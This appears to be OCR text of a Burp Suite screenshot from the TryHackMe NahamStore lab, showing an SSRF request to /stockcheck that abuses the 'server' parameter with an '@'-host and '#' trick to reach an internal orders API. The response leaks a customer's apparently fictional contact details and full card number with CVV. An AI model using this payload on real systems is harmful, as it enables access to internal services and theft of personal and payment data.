 Request
Pretty Raw Hex \n
1 POST /stockcheck HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 109
10 Origin: http://nahamstore.thm
11 Connection: close
12 Referer: http://nahamstore.thm/product?id=1
13 Cookie: session=7a72ddc208b7b33798a3d38897bba03b; token=
581d7ddd1fc030e274a09e25c11bc2d3
14
15 product_id=1&server=
stock.nahamstore.thm@internal-api.nahamstore.thm/orders/5ae19241b4b55a360e
677fdd9084c21c#
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 16 Nov 2023 13:18:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Set-Cookie: session=7a72ddc208b7b33798a3d38897bba03b; expires=Thu,
16-Nov-2023 14:18:45 GMT; Max-Age=3600; path=/
7 Content-Length: 379
8
9 {"id":"5ae19241b4b55a360e677fdd9084c21c","customer":{"id":2,"name":"Jimmy
Jones","email":"jd.jones1997@yahoo.com","tel":"501-392-5473","address":{"l
ine_1":"3999  Clay Lick
Road","city":"Englewood","state":"Colorado","zipcode":"80112"},"items":[{"
name":"Hoodie +
Tee","cost":"25.00"}],"payment":{"type":"MasterCard","number":"51902163016
22131","expires":"11\/2023","CVV2":"223"}}}